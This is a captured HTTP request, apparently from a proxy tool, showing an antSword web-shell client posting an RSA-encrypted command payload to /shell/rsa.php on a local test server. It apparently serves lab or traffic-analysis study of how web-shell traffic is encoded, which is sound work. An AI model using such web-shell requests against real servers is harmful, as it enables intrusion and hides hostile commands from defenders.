 Raw Params Headers Hex
POST /shell/rsa.php HTTP/1.1
Host: 127.0.0.1:8888
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
content-type: multipart/form-data; boundary=--------------------------293595487500595910908022
Content-Length: 5654
Connection: close
----------------------------293595487500595910908022
Content-Disposition: form-data; name="ant"
KrUeOThsYzyJIOiMw13Y18L+oLV19W7iw0hnRlV94I/mv8mop6G9weTIFqfI2wjuPXUSdaE3Dpt3xJ+ip81RNIA7HTz1YaPPCuj6Gav0lVN2yBRPa8q0pWvb+F8iIxiTVHFNwhM2sKQQ9sMCKS4xvU
WPdoHtZ1VcEroYV0mmiKHLUGLnRBXM+Aid+qm3Hm5NZ1AzneOyHNOrMwGPgxraqGrW7QZHIMVavwlFZrYoKVIAK89OgEOSzKOuIx+g0iyiX98tFkEP0U5BuHxyl+KJepGaFGh/lWbVSg2BOdJDPpAV
Ssn8hh+uGX0y/fCyn8BuQ1NmHusK95HDsT5BkzT4DW08mfoM2ad1oxTVX1/6RF+/BZDSsXKakj0IViYKWaLG/BBqlNNk6N0ptpyWo1HwIsZP7UwqUbKqrttCYaVvo5jnXKgwVprUo/thdU6CIpirzg
2MNRlLLfN+L88wfkJvLri6DniCdSTOJluSPS74GCDN61dxVbEn0kzUPT60Z4VanixLy5DcHqqWgMAsYfF+WIXKzfEpmHYSVBwwB7pHNxMyRdAlQRjh2uoV21FDvUKLeeh1fEbmIfPlC3l6p9/H3Xlo
C+kbU5DF5NaX967gtrK1uz/ieksYBAspO0hRgynx4JSjXSRmHsblm6ca1A4sZCNo9/9m7HivUwAhS0xhfJz4dzQO1KYh7Q2kBrBx+hgvB7rJjWZuLxBWvAI3YKL7+6ehsVC8EiQ4E4Vw8zNV+xIhX5
iIucTgemNxurkJf5Hv41ynFN3TkMq0lGIMvUgHpg8silyoha5An8hK3N5+UarCQ2dCdZARWW3JsxxhyXH8jZRSEX0gXRYL++8o3IYHUnHoLOQUGTxTkfvABi/25LH2Ywu6SDmvjXW77B+6Md1rTdxX
WskyBrW0xR61sY3uoY2v6jE5R3dS/Yz8dbzHZa6Q/4iWtwIeDiMA+HmNcS9D7B1cDz0JhUG9vRfcHiyhOWLJseKsfzgEd/nKSsuoHyGsDDGjzMQoUgNRBwD/z+Wc2wuJdKf1kfOJpvLr344qkVo=|S
V4X+gUAh2j+2USsshZGaph0no4fRMlPQQgwCCjxhVIKNkH6frVduQ2Yx2nZuZaZ92QISVPq704rmtxHTNWjsTPL6mDy1rusqwOnC4pop7hdxS5P8vr1Eb8tQS6CE6p3Lvay5c/fRtyOXlaY=|AmaYf
YyVWRAUO9/fT4RYCasp4Kx+AnTVlo7c9lZQGQtHafV8Cvi+6mQhVVq4Ko10b+BthdGZcqwBLw0do3AScyCS00XLBbqBvILzgDzVAyQpRohqbfvWnLPtzzoXZBUCgPVCQVSAov9rgfCA=|R3ojdY30U
0igC5hlyJhIbvbhB2GuEUrfQM/HPjWB4kAFwgNx4WtI+VFt590F/S82W3QnJUUoq/M6Rmbt4sf+KAVBmEDMf35ojdR+qFINevFimEP95Cfvkn2YgYSZ0o9yiHlMXaF+BWZZyQi0=|M2xVFKXVSMGY0
JzZb+dTi0oyDoeO+uhHfVjbGvtJiID1SQiPWQqaHdKm0ttYli2bMsktxXqkawo2kSu5/PBhUFRYMTo0h+bj3DzkPo9rdp6MfJZrvTWD8fNNTYqI+dovrx/7mgHtS8mOZkFI=|MML/dW/iXkagXRu6P
tPwYL7i2APd6qdLolUFUFJNXjnqqvkN8JN2XS7/uottGOWkKYmXl0ywkNSEooz/aJc2AkebuhreOPaT+P7Y0yisUQKkm158OkJPysMRtXQ6jysvt1qrN4dYAD9v/+d0=|fwEjizfV4o7n25Bd9Fs+k